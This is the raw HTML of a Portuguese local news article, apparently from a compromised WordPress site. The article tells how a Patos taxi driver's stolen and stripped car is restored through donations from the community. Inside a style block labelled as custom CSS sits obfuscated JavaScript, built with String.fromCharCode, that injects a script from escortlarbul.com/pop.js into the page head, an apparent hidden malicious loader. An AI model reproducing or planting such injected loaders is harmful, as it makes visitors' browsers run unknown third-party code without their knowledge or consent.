    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/locais/",
                    "name": "Locais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/",
                    "name": "Carro de taxista é roubado e depenado, mas a solidariedade das pessoas..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-17132 single-format-standard wp-theme-Newsmag carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sexta-feira, janeiro 23, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-17132" class="post-17132 post type-post status-publish format-standard has-post-thumbnail hentry category-locais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Locais" class="entry-crumb" href="https://www.folhapatoense.com/category/locais/">Locais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Carro de taxista é roubado e depenado, mas a solidariedade das pessoas...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Carro de taxista é roubado e depenado, mas a solidariedade das pessoas faz com que ele recupere todo o automóvel</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T12:48:30-03:00" >21/07/2017 ... 12:48h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F07%2F21%2Fcarro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Carro+de+taxista+%C3%A9+roubado+e+depenado%2C+mas+a+solidariedade+das+pessoas+faz+com+que+ele+recupere+todo+o+autom%C3%B3vel %0A%0A https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2017/07/capa-14.jpg" data-caption=""><img width="681" height="382" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2017/07/capa-14.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2017/07/capa-14.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2017/07/capa-14.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="capa"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;"><a href="https://www.folhapatoense.com/wp-content/uploads/2017/07/depredado-1.jpg"><img fetchpriority="high" decoding="async" data-attachment-id="17133" data-permalink="https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/depredado-1/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/depredado-1.jpg" data-orig-size="800,449" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="depredado (1)" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/depredado-1-300x168.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/depredado-1.jpg" class="alignleft wp-image-17133 size-medium" src="https://www.folhapatoense.com/wp-content/uploads/2017/07/depredado-1-300x168.jpg" alt="" width="300" height="168" srcset="https://www.folhapatoense.com/wp-content/uploads/2017/07/depredado-1-300x168.jpg 300w, https://www.folhapatoense.com/wp-content/uploads/2017/07/depredado-1-768x431.jpg 768w, https://www.folhapatoense.com/wp-content/uploads/2017/07/depredado-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>O taxista José Alves de Oliveira, mais conhecido por Zé Buchudo, residente no Bairro Morro, em Patos, teve uma surpresa desagradável ao abrir a porta de sua casa para trabalhar com seu táxi na quarta-feira, dia 19. O veículo havia sido roubado e o fato deixou o trabalhador desesperado, pois era o único sustento fixo de sua família.</p>
<p style="text-align: justify;">Zé Buchudo é taxista na Praça do Bairro Liberdade e tem 50 anos de profissão e o roubo do seu táxi Fiat, modelo UNO, causou revolta devido ser um carro simples e está completamente caracterizado como táxi. Os ladrões roubaram o carro e o depenaram em um terreno ermo nas proximidades do Clube Campestre.</p>
<p style="text-align: justify;"><a href="https://www.folhapatoense.com/wp-content/uploads/2017/07/depredado-2.jpg"><img decoding="async" data-attachment-id="17134" data-permalink="https://www.folhapatoense.com/2017/07/21/carro-de-taxista-e-roubado-e-depredado-mas-a-solidariedade-das-pessoas-faz-com-que-ele-recupere-todo-o-automovel/depredado-2/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/depredado-2.jpg" data-orig-size="800,449" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="depredado (2)" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/depredado-2-300x168.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/depredado-2.jpg" class="alignleft wp-image-17134 size-medium" src="https://www.folhapatoense.com/wp-content/uploads/2017/07/depredado-2-300x168.jpg" alt="" width="300" height="168" srcset="https://www.folhapatoense.com/wp-content/uploads/2017/07/depredado-2-300x168.jpg 300w, https://www.folhapatoense.com/wp-content/uploads/2017/07/depredado-2-768x431.jpg 768w, https://www.folhapatoense.com/wp-content/uploads/2017/07/depredado-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>Através do presidente do Sindicato dos Taxistas, Marcos Santos, o caso foi registrado como furto na Delegacia de Polícia Civil. Nesta quinta-feira, dia 20, o veículo foi encontrado completamente depreciado. Os ladrões retiram os bancos, para-brisas, faróis, bateria, forros das portas, pneus e rodas, além de outros equipamentos.</p>
<p style="text-align: justify;">Desde o encontro do veículo se começou uma campanha para ajudar ao trabalhador a ter o veículo novamente em condições de trabalho. Vários taxistas foram solidários e conseguiram juntar recursos para sair em ajuda ao colega. Os jornalistas Erly Fernandes e Jamerson Ferreira, da Rádio Arapuan também entraram na campanha.</p>
<p style="text-align: justify;">Na manhã desta sexta-feira, dia 21, a solidariedade de taxistas, comerciantes, cidadãos comuns e do povo de Patos garantiu que se conseguissem todas as peças para a recuperação do táxi do senhor José Alves. A campanha havia começado antes, mas assim que se tomou conhecimento através da rádio, a solidariedade teve maior alcance e garantiu todas as peças do carro.</p>
<p>&nbsp;</p>
<p><em><strong>Jozivan Antero – Patosonline.com</strong></em></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
